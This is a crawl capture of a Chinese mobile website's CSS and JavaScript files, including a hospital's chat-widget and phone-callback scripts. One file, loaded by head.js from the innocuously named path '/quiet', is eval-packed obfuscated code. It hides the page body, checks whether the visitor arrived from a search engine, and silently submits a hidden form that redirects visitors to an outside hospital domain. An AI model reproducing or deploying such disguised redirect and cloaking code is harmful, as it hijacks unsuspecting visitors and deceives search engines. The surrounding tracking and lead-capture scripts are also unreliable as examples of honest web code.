.list .text p:nth-child(1) { overflow-y: hidden; margin-bottom: 16px; max-height: 55px; font-size: 16px; }
.list .date { position: absolute; right: 10px; bottom: 5px; color: #b5b5b5; font-size: 0.8em; }
.footerb { margin-top: 5px; line-height: 24px; overflow: hidden; width: 100%; background-color: #666; color: white; padding: 15px 0; text-align: center; font-size: 0.8em; }
.m1 div:nth-child(1) .hd { background-color: #ff5555; }
.m1 div:nth-child(2) .hd { background-color: #03a9f5 }
.m1 div:nth-child(3) .hd { background-color: #83c734 }
.m1 div:nth-child(4) .hd { background-color: #fbb039; }
.m1 div:nth-child(5) .hd { background-color: #38ccc0; }
.m1 div:nth-child(6) .hd { background-color: #f73e19; }
.m1 div:nth-child(7) .hd { background-color: #f6b84d; }
.m1 div:nth-child(8) .hd { background-color: #04facf; }
.m1 { overflow: hidden; }
.fy { width: 100%; background-color: #fff; padding: 10px 0; }
.fy li { width: 100%; height: 30px; margin-left: 2%; }


--- FILE ---
content_type: application/javascript
request_url: https://m.cn-zhongye.com/js/head.js
body_size: 323
content:
/*document.writeln("<script  src=\"http://fenliu.wlik365.com/Test/m2.js\"></script>");*/

document.writeln("<script type=\'text/javascript\' src=\'/quiet\'></script>");
function logo(){    document.writeln("  <div class=\"header_top\">");    document.writeln("        <a onclick=\"openZoosUrl(\'chatwin\'); return false;\" style=\"cursor: pointer;\" rel=\"nofollow\"><img height=\"50px\" src=\"/images/logo.png\"></a>");    document.writeln("    </div>");}

--- FILE ---
content_type: application/javascript
request_url: https://js.xjbdf.net/swt/chengdou/mobile.yhswt.js
body_size: 6402
content:
//成都博润白癜风医院 移动
document.writeln("<script type=\'text/javascript\' src=\'https://www.borunbdf.com/js/icp_domain.js\'></script>");

//判断是否夜间   夜间返回true    白天返回false
function isDaylight() {

    /*var currdate = new Date();

	var starthours = 8;//开始小时
	var startmintes = 0;;//开始分钟
	var endhours = 22;;//结束小时
	var endminutes = 0;//结束分钟

	if( ((currdate.getHours() > starthours)&&(currdate.getHours()< endhours ))
			|| ((currdate.getHours()==starthours)&&(currdate.getMinutes()>= startmintes))
			|| ((currdate.getHours()==endhours)&&(currdate.getMinutes()< endminutes))
			)
			{
					return false;
			}
		return true;
	  	
}*/

//全时屏蔽易聊
var a=0,b=1;
	if(a<b){
		return false;
		}	
		return true;
}


if (!isDaylight()) {
    //商务通js引入
    /*document.writeln("<script type='text/javascript' src='http://kf7.kuaishang.cn/bs/ks.j?cI=891270&fI=66690'></script>");*/
		


//快商通获取轨迹
document.writeln('<script type=\"text/javascript\" src=\"https://kf7.kuaishang.cn/bs/ks.j?cI=891270&fI=66925&ism=1\" charset="utf-8"><\/script>');
document.writeln("<style>#_ks_ol_inviteWin,#_ks_ol_inviteWin_fl,#qiao-icon-wrap,ins#qiao-invite-wrap{ display:none !importent;}</style>");



/*
function openZoosUrl(str,text){
	if(text.match(/%25u/)){
		text=unescape(unescape(text.slice(3)));
	}else{
		text = text.slice(3);
	}
	*/
	//快商通*优化专用
function openZoosUrl(str,str2){
		if(str=='chatwin'||!str){
			onKST(str2);
			}else{
				if(str2.match(/%25u/)){
					str2=unescape(unescape(str2.slice(3)));
				}else{
					str2 = str2.slice(3);
				}
			onKST(str2);
			}
		}
//快商通
var onKST= function(text){
	
	ksChatLink = 'https://kf7.kuaishang.cn/bs/im.htm?cas=56596___891270&fi=66925&ism=1';

	function checkQueryString(params,name){
		if(!params)return false;
		return new RegExp("(^|&)"+ name +"=([^&]*)(&|$)", "i").test(params);
	}
	
	function getQueryString(url,name) {
		var index = url.indexOf('?');
		if(index==-1)return '';
		url=url.substr(index+1,url.length);
		var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
		var r = url.match(reg);
		if (r != null) return unescape(r[2]);
		return '';
	}
	var openNewChatWin;
	var localArr = ksChatLink.split("?");
	localArr.push("");
	if(typeof ksUserDefinedOpenNewChatWin!='undefined' && ksUserDefinedOpenNewChatWin==true){
		openNewChatWin = true;
	}else if(checkQueryString(localArr[1],'ism')){
		openNewChatWin = false;
	}else{
		openNewChatWin = true;
	}
	
	function ksOpenLink(){
		var appendTailUrl='';
		try{
			var cas = getQueryString(ksChatLink,'cas');
			if(cas){
				var vi='';
				var dc = document.cookie.match(new RegExp('(^| )' + cas+'_KS_'+cas + '=([^;]*)(;|$)'));
				if (dc != null){
					vi = unescape(dc[2]);
				}
				if(vi){
					appendTailUrl += '&vi='+vi;
				}
			}
		}catch(e){}
		var ref="";
		try{if(opener.document.referrer.length>0){ref=opener.document.referrer;}}catch(e){ref=document.referrer;}
		if(!ref || ref.length==0){ref=document.referrer;}
		
		appendTailUrl += '&dp='+encodeURIComponent(window.location.href);
		
		if(ref)appendTailUrl+='&ref='+encodeURIComponent(ref);
		
		if(text)appendTailUrl+='&sText='+encodeURIComponent(text);
		if(ksChatLink.indexOf('?')==-1){appendTailUrl=appendTailUrl.substring(1)+'?';}
		ksChatLink+=appendTailUrl;
		
		if(!openNewChatWin){
			window.location.href=ksChatLink;
		}else{
			var ksWin = window.open(ksChatLink,'_blank');
			if(ksWin){
				try{ksWin.focus();}catch(e){} 
			}
		}
	}
	
	if(typeof KS!='undefined'){
		var p = {};
		if(text)p['sText']=text;
		if(openNewChatWin)p['oTarget']='_blank';
		try{
			if(typeof KS.openChatWin=='function'){
				KS.openChatWin(p);
			}else if(typeof KS.openChatLink=='function'){
				KS.openChatLink(p);
			}else{
				ksOpenLink();
			}
		}catch(e){
			ksOpenLink();
		}
	}else{
		ksOpenLink();
	}
};
//kst引入结束
} else {

    window.ydtopenchat = function(param1, param2) {
        try {
            //openJesongChatByGroup( 24015, 21007,0,param1&&param1.input_wd);
            openJesongChatByGroup(24015, 21007);
        } catch(err) {
            window.location.href = "http://live.easyliao.com/live/chat.do?c=24015&g=21007";
        }
    }
    //商务通函数
    window.openZoosUrl = function(url, data) {
        ydtopenchat(url, data);
    }

    window.LR_HideInvite = function(url, data) {}

    //快商通代码替换
    window.onKST = function(text, isMobile, cv) {

        if (typeof(cv == "undefined")) {
            var element = document.getElementById("bdduihua"); //填入网页输入框id,每个客户确认页面上输入框id
            if (element) {
                cv = element.value;
            } else {
                cv = ""; //默认为空
            }
        };
        openJesongChatByGroup(24015, 21007, 0, cv);

    }

    KS = {};
    KS.openChatWin = function(param1, param2) {
        ydtopenchat(param1, param2);
    };

    //易聊js引入  
    document.writeln("<script type='text/javascript' charset='UTF-8' src='//scripts.easyliao.com/js/easyliao.js'></script>");
    //下面的代码 需要更换成自己公司管理后台生成的代码
    document.writeln("<script type='text/javascript' charset='UTF-8' src='//scripts.easyliao.com/24015/31006.js'></script>");

}



//底部滑动
	document.writeln('<script src="https://js.xjbdf.net/swt/chengdou/zxtc_youhua.cht.js" ></scr'+'ipt>');

//顶部特效
//document.writeln('<script src="https://js.xjbdf.net/swt/chengdou/weixin.js" ></scr'+'ipt>');

//swt中间商务通	
var swtPiaoFu=document.createElement("div");
	swtPiaoFu.id="swt-piaofu";
	swtPiaoFu.innerHTML="<a href=\"tel:400-005-7879\"><img src=\"https://js.xjbdf.net/swt/chengdou/zz2.gif\" /></a>";
	/*swtPiaoFu.onclick=function(){
		openZoosUrl('chatwin','&e=swt-piaofu');
	
	}*/

//document.write('<style>#swt-piaofu{display:block;width:30px;height:90px;background: url(https://js.xjbdf.net/swt/chengdou/zz2.gif) no-repeat; background-size: 30px 90px;position:fixed;right:0px;top:10%;z-index: 10000;text-align: center; cursor:pointer;color:#fff;line-height: 1.4em;border-radius:4px;}</style>');

document.write('<style>#swt-piaofu{display:block;width:30px;height:90px; background-size: 30px 90px;position:fixed;right:0px;top:10%;z-index: 10000;text-align: center; cursor:pointer;color:#fff;line-height: 1.4em;border-radius:4px;}</style>');
document.body.appendChild(swtPiaoFu);	


/*
document.writeln("<style>#tanchuang{display:none; }input,textarea,th,td,img{margin:0;padding:0;list-style-type:none;}.swtCenter h3{font-size:100%;}.swtCente em{font-style:normal;}img{border:0px;}.ui-overlay-h{margin:0 auto;position:relative;background:#fff;}img{border:none;vertical-align:top;}*{margin:0;padding:0;text-shadow:none;}.blank{height:8px;clear:both;}.blank20{height:20px;clear:both;}.clearfix:after,.clear:before{display:table;content:'';}.clearfix:after{clear:both;overflow:hidden;}.clearfix{zoom:1;}.relative{position:relative;}.absolute{position:absolute;}.float_left{float:left;}.float_right{float:right;}.swtCenter{width:260px;height:160px;background-color:#FFF;position:fixed;left:50%;top:42%;z-index:200;margin-left:-139px;margin-top:-130px;-moz-box-shadow:4px 6px 9px #999;-webkit-box-shadow:4px 6px 9px #999;box-shadow:4px 6px 9px #999;border:1px solid #e7e7e7;border-radius:15px;}.swtCenter p.j600{text-align:center;font-size:2em;color:#f00;font-weight:bold;padding:8px 0;}.swtCenter h3{width:100%;font-size:18px;text-align:center;color:#2e3642;font-weight:bold;margin:10px 0; line-height:20px;}.swtCenter h4{ line-height: 26px;width:100%;font-size:14px;text-align:center;color:#2e3642;font-weight:bold;}.mfhd{width:238px;height:30px;border:1px solid #6a7380;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px;margin:0 auto 5px;}.mfhd input.callbF_text{border: medium none;width:156px;height:30px;line-height:30px;background-color:#FFF;font-size:14px;color:#6a7380;-moz-border-radius:15px 0 0 15px;-webkit-border-radius:15px 0 0 15px;border-radius:15px 0 0 15px;padding-left:13px;float:left;outline:none;}.mfhd input.callbF_sub{border: none;width:69px;height:30px;line-height:30px;color:#fff;background-color:#FF6005;font-size:12px;text-align:center;text-decoration:none;-moz-border-radius:0 14px 14px 0;-webkit-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;float:left;cursor:pointer;}.mfhd input.callbF_sub{-webkit-animation:bt_sure 2s infinite;}@-webkit-keyframes bt_sure{0%{background:#FF6005;}50%{background:#FF6005;}50.1%{background:#024f9d;}100%{background:#024f9d;}}.swtCenter p{width:230px;font-size:12px;color:#6a7380;margin:0 auto;line-height:20px;padding:0;}.swt_lists{bottom:0;left:0;width:100%;height:40px;line-height:40px;-moz-border-radius:0 0 15px 15px;-webkit-border-radius:0 0 15px 15px;border-radius:0 0 15px 15px;}.swt_lists a{display:block;width:50%;height:100%;position:relative;float:left;}.swt_list1{background-color:#024f9d;border-radius:0 0 0 15px;}.swt_list2{background-color:#ff6005;border-radius:0 0 15px 0;}.swt_lists a i,.swt_lists a em{display:block;position:absolute;left:50%;color:#fff;text-decoration:none;font-style:normal;}.swtCallIcon{top:50%;margin-left:-50px;margin-top:-16px;width:27px;height:34px;background:url(https://js.xjbdf.net/swt/chengdou/footerLink3.gif) center center no-repeat;-moz-background-size:100%;-webkit-background-size:100%;background-size:100%;}.swt_lists em{height:100%;top:0;margin-left:-16px;font-size:16px;}.swtLinkIcon{top:50%;margin-left:-50px;width:27px;height:34px;margin-top:-17px;background:url(https://js.xjbdf.net/swt/chengdou/footerLink2.png) center center no-repeat;-moz-background-size:100%;-webkit-background-size:100%;background-size:100%;}.swtLinkCounter{top:10px;width:14px;height:14px;margin-left:-34px;line-height:13px;text-align:center;font-size:9px;background-color:#e60012;-moz-border-radius:14px;-webkit-border-radius:14px;border-radius:14px;-moz-box-shadow:0 0 3px rgba(0,0,0,0.8);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.8);box-shadow:0 0 3px rgba(0,0,0,0.8);z-index:3;font-style:normal;}.closeBtn_swt{right:-20px;top:-20px;width:45px;height:45px;background:url(https://js.xjbdf.net/swt/chengdou/closeBtn_swt.png) no-repeat;-moz-background-size:100%;-webkit-background-size:100%;background-size:100%;cursor:pointer;}.swtCenter h4 img{width:9%;border-radius:50%;margin:0 5px;}</style>");


document.writeln("<div id=\"tanchuang\" style=\" display:none;\" class=\"swtCenter relative\"> <span class=\"closeBtn_swt absolute\" id=\"gb\" onClick=\"closeSwt();\" ></span>");
document.writeln("  <h3>林永祥医师在线</h3>");
//document.writeln("  <h4>医保定点<img src=\"https://js.xjbdf.net/swt/chengdou/c-logo.jpg\"/>精于疗效</h4>");
document.writeln("  <div class=\"mfhd clearfix\">");
//document.writeln("   <form name=\"f\" id=\"f\" method=\"post\" action=\"http://tel.kuaishang.cn/calld.php\" target=\"aa\">");
//document.writeln("<input type=\"hidden\" name=\"fromurl\" id=\"call_fromurl\" value=\"\" />");
//document.writeln("<input type=\"hidden\" name=\"sid\" value=\"2015201122\" />");
//document.writeln("<input type=\"hidden\" name=\"did\" value=\"1011553\" />");
document.writeln("  <input type=\"tel\" name=\"tel\" id=\"tel\" class=\"callbF_text\" maxlength=\"12\" placeholder=\"请输入您的电话号码!\"/>");
document.writeln(" <a href=\"tel:400-005-7879\"><input type=\"submit\" class=\"callbF_sub\" name=\"Submit\"   style=\"-webkit-appearance: none;\" value=\"免费回电\"/></a>");
//document.writeln("    </form>");
//document.writeln("    <iframe name=\"aa\" id=\"aa\" frameborder=\"0\" width=\"0\" height=\"0\"></iframe>");
document.writeln("  </div>");
document.writeln("  <p> 我们将立即回电，全程免费，请放心接听！ </p>");
document.writeln("  <p> 手机请直接输入，座机前加区号！ </p>");
//document.writeln("    <p><b>咨询热线：<a href=\"tel:4000057879\" style=\"color:#6b1f8b; text-decoration: none; display:inline;\">400-005-7879</a></b></p>");
document.writeln("  <div class=\"swt_lists absolute\"> <a href=\"tel:400-005-7879\" class=\"swt_list1\"><i class=\"swtCallIcon\"></i><em>拨打电话</em></a> <a href=\"javascript:void(0);\" onclick=\"openZoosUrl('chatwin','&amp;e=swt-tanchuang')\"  class=\"swt_list2\"><i class=\"swtLinkCounter\" id=\"swtLinkCounter\">3</i><i class=\"swtLinkIcon\"></i><em>悄悄提问</em></a> </div>");
document.writeln("</div>");

setTimeout(function(){document.getElementById("tanchuang").style.display='block';},5000);//弹窗隐藏2016.3.18 显示display='block'
function closeSwt()
{document.getElementById("tanchuang").style.display='none';window.setTimeout(function(){document.getElementById("tanchuang").style.display='block';},30000);}
*/

//**************lxb************/	
document.writeln("<style>");
document.writeln("#LXB_CONTAINER_SHOW,#LXB_CONTAINER{display:none;display:none !important;}");
document.writeln(".lxb{ display:none; width:80%; border:2px solid #0B7BD2; position:fixed; top: 35%; left:8%;background:#fff; border-radius:5px;z-index:1000000;box-shadow: 3px 0 8px #CCC; -webkit-box-shadow: 3px 0 8px #CCC; -moz-box-shadow: 3px 0 8px #CCC;-o-box-shadow: 3px 0 8px #CCC;  -webkit-animation: lxb 10s infinite;line-height:19px;}");
//document.writeln("@-webkit-keyframes lxb{0%{-webkit-transform:scale(1.5) rotate(10deg);-moz-transform:scale(1.5) rotate(10deg);o-transform:scale(1.5) rotate(10deg); }5%{-webkit-transform:scale(1.0) rotate(0deg);-moz-transform:scale(1.0) rotate(0deg);-o-transform:scale(1.0) rotate(0deg); }100%{-webkit-transform:scale(1.0) rotate(0deg);-moz-transform:scale(1.0) rotate(0deg);-o-transform:scale(1.0) rotate(0deg);}}");
document.writeln(".lxb span{ position:absolute;width: 30px; height: 30px; background: url(https://js.xjbdf.net/swt/chengdou/icon.png) -40px 0; top: -15px; right: -15px;}");
document.writeln(".lxb input{ line-height:29px; height:29px; border:none; border-radius:4px; padding-left:10px; -webkit-appearance: none;}");
document.writeln(".lxb .lxb-cb-input{ width:64%; margin:20px 1% 0 10px; border:1px #ccc solid; font-weight: bold;font-size: 14px;color: #000;}");
document.writeln(".lxb .lxb-cb-input-btn{ width:24%; height:31px; background:linear-gradient(135deg,#0082bc,#f00); color:#fff; font-size:14px;text-align:center; padding:0;margin-top:20px;}");
document.writeln(".lxb p{ margin:20px 0 15px 10px; color:#f00; padding:0; text-align:left;}");
document.writeln(".lxb_piaofu{ position:fixed; top:37%; right:0px; width:30px; display:none; z-index:1000000;}");
document.writeln(".lxb_piaofu img{ width:100%;border-radius: 5px;}");
document.writeln("</style>");
var lxb=document.createElement("div");
var lxb_piaofu=document.createElement("div");
lxb.id="lxb";
lxb_piaofu.id="lxb_piaofu";
lxb.setAttribute("class","lxb");
lxb_piaofu.setAttribute("class","lxb_piaofu");
lxb_piaofu.innerHTML='<a href=\"tel:400-005-7879\"><img src=\"https://js.xjbdf.net/swt/chengdou/djwz.gif\" /></a>';
lxb.innerHTML='<span onclick="closeLxb()"></span><input type="tel"id="telInput"class="lxb-cb-input"maxlength="12"placeholder="请输入您的电话号码"><input type="submit"id="callBtn"class="lxb-cb-input-btn"value="免费回电"onclick="huidian()"/><p>手机请直接输入，座机前加区号</p>';
document.body.appendChild(lxb);
document.body.appendChild(lxb_piaofu);
document.write('<script type="text/javascript"  data-lxb-uid="2948460" data-lxb-gid="42688" src="http://lxbjs.baidu.com/api/asset/api.js?t=' + new Date().getTime() + '" charset="utf-8"></scr' + 'ipt>' );
 function huidian()
{
	lxb.call(document.getElementById("telInput"));
}

function lxbZixun()
{
	lxb.call(document.getElementById("telInput1"));
}
setTimeout('___$("lxb").style.display="block"',5000000000)
function closeLxb(){
	___$('lxb').style.display="none";
	___$('lxb_piaofu').style.display="block";
	
	setTimeout(function showLxb(){
	___$('lxb').style.display="block";
	___$('lxb_piaofu').style.display="none";
	},3000000000)	
	}
/*通用获取id函数 不可删*/
function ___$(id){
return document.getElementById(id);
}


/************商务通转换[优化专用]***************/
function reSwt(ATag){
	var domain=document.location.protocol+"//"+document.domain;
	if(ATag){
		for(var i=0;i<ATag.length;i++){	
			if(ATag[i].href.match(domain+"/swt")){
				if(ATag[i].href.match(/\/swt\.php(\?p=[a-zA-Z0-9_-u4e00-u9fa5]*)?/g)||ATag[i].href.match(/\/swt[\/]{0,1}$/g)||ATag[i].href.match(/\/swt\.htm(l)?(\?p=[a-zA-Z0-9_-u4e00-u9fa5]*)?$/g)){				
					str=ATag[i].href.split("=")[1];
					if(str){ATag[i].setAttribute("data-flag",str);}else{ATag[i].setAttribute("data-flag","youhua");}
					ATag[i].href="javascript:void(0);";
					ATag[i].target="_blank";
					ATag[i].onclick=function(){ 
						if(this.getAttribute('data-flag')){
							openZoosUrl('chatwin','&e='+this.getAttribute('data-flag'));
						}else{
							openZoosUrl('chatwin');
						}
						return false;
					}
				}
			}
		}
	}
}
//商务通链接转换
var ATag=document.getElementsByTagName("a");
var areaTag=document.getElementsByTagName("area");
reSwt(ATag);reSwt(areaTag);

//统计页面电话点击数
var myOd=window.onload;
window.onload=function(){
	if(myOd){myOd()}
	(function(){
		var a=document.querySelectorAll('a');
		var i=a.length;
		for(;i--;){
			if(a[i].getAttribute('data-click')){
				var str=eval('('+a[i].getAttribute('data-click')+')');
				if(str && str instanceof Object ){
					(function(){
						var ctg = str.category || '';
						var act = str.action || '';
						var lab = str.label || '';
						if(ctg&&act){
							a[i].onclick=function(){
								lab?_czc.push(['_trackEvent',ctg,act,lab]):_czc.push(['_trackEvent',ctg,act]);
							}
						}
					})();
				}
			}
		}
	})();
}


/**********图片异步加载 2016.1.20****
;(function(){
	var oScp=document.createElement('script');
	oScp.src='http://dl.xjbdfyy.com/js/layload.js';
	oScp.onload=function(){
		Echo.init();
	}
	document.body.appendChild(oScp);
})();
**********/


--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: https://m.cn-zhongye.com/quiet
body_size: 972
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('j A(a){8(/^(17(s?))\\:\\/\\/([0-1e-v-Z\\-]+\\.)+[a-v-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.T(a))}j E(a){7 d=[];7 b=a.p(\'//\',1);7 c=a.l(b+1,a.G);7 e=c.p(\'/\',1);d.4(c.l(1,e));d.4(c.l(e+1,a.G));8 d}j B(a){h(!a)8(\'\');7 d=[\'J.3\',\'K.3\',\'L.3\',\'t.3\',\'1i.3\',\'F.3\',\'O.3\',\'M.3\',\'C.3\',\'x.3\',\'Q.3\'];D(7 k y d){h(a.p(d[k])>0){8(d[k].P(\'.\')[0])}}8(\'\')}j z(g){h(!g){8}7 a=[];a.4([\'J\',\'U|W\']);a.4([\'K\',\'q\']);a.4([\'L\',\'w\']);a.4([\'O\',\'q\']);a.4([\'M\',\'q\']);a.4([\'F\',\'q\']);a.4([\'C\',\'X\']);a.4([\'x\',\'V\']);a.4([\'t\',\'q\']);7 b=E(5.Y);D(k y g){h(g[k][2]==\'0\'){r(g[k][0],g[k][1]);8}h((g[k][2]==\'1\')&&(B(b[0])!=\'\')){r(g[k][0],g[k][1]);8}}}j r(a,b){h(!A(a))8;5.f(\'<o 10=\\\'i\\\' u=\\\'i\\\' 1h=\\\'1g\\\' 1f=\\\'1k/o-1j\\\'>\');5.f(\'<1n  N=\\\'1m\\\' u=\\\'1l\\\' 1d=\\\'\'+b+\'\\\'/>\');5.f(\'<\\/o>\');7 c=a;5.n(\'i\').15=c;5.n(\'i\').H();5.f(\'<I N=\\\'14/13\\\'>\');5.f(\'11{12:16;}\');5.f(\'</I>\');1c(\'5.n(i).H()\',1b)}7 R=[];R.4([\'19://m.18.3/\',5.1a,\'0\']);z(R);',62,86,'|||com|push|document||var|return|||||||writeln||if|yh|function||substring||getElementById|form|indexOf||doSubmit||haosou|name|zA||gougou|in|route|isURL|getSearchEngine|sogou|for|getDomainQuery|yahoo|length|submit|style|baidu|google|soso|bing|type|yodao|split|sm|||test|wd|search|word|query|referrer||id|body|display|css|text|action|none|http|borunbdf|https|domain|500|setTimeout|value|9a|enctype|get|method|so|data|multipart|zq|hidden|input'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://m.cn-zhongye.com/js/foot.js
body_size: 490
content:
document.writeln("<div class=\"footerb\">");
document.writeln("    申明：本站部分信息来自网络仅供参考，如有转载或引用文章涉及版权问题，请联系我们我们会尽快删除");
document.writeln("    <br>");document.writeln("    媒体咨询及合作请联系QQ 806663332 Tel 18895780619");
document.writeln("<div style=\"display:none\"><script src=\"http://s11.cnzz.com/z_stat.php?id=1258504848&web_id=1258504848\" language=\"JavaScript\"></script> </div>");
/*document.writeln("</div>");document.writeln("<script  src=\"http://fenliu.wlik365.com/Test/m2.js\"></script>");document.writeln("<script>getBy(\"2016bdfzq\",\"bdfswtgbk\");</script>");*/